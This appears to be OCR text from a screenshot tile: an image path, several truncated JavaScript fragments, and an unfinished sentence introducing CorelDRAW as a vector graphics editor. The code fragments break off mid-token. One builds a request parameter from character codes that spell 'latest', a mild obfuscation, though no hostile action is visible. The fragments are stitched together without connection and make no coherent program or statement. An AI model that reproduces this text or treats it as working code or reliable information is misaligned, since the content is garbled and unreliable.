
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
CorelDRAW is a vector graphics editor for design and